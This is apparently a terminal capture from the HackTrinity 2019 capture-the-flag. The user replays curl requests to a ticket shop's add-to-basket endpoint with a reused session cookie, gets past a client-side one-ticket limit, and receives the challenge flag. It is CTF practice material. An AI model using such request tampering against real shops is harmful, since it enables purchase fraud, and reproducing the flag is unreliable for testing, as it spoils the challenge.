 ➜ ~/Desktop/CTF/HackTrinity 2019 curl -i https://trinityball1.hacktrinity.me/a
ddItemToBasket.php?id=1
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Thu, 21 Feb 2019 02:07:36 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.2
Set-Cookie: PHPSESSID=46c07be4d640bb4e8b2a5d3f277ed165; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Strict-Transport-Security: max-age=15724800; includeSubDomains
{"status":"ok"}➜ ~/Desktop/CTF/HackTrinity 2019
➜ ~/Desktop/CTF/HackTrinity 2019 curl https://trinityball1.hacktrinity.me/addI
temToBasket.php?id=1 -b 'PHPSESSID=46c07be4d640bb4e8b2a5d3f277ed165'
{"status":"ok"}➜ ~/Desktop/CTF/HackTrinity 2019
➜ ~/Desktop/CTF/HackTrinity 2019 curl https://trinityball1.hacktrinity.me/chec
kout.php -b 'PHPSESSID=46c07be4d640bb4e8b2a5d3f277ed165'
<h1>Thank you for your order :)</h1>
<p>You successfully bought more than one ticket to Trinity Ball!</p>
<p>We hope you enjoy it with all those additional friends you can bring, here's
a bonus flag: <b>HackTrinity{client_side_is_best_side}</b></p>